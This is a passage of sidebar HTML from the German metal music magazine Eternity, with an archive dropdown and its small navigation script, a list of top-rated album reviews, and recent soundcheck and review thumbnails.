	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
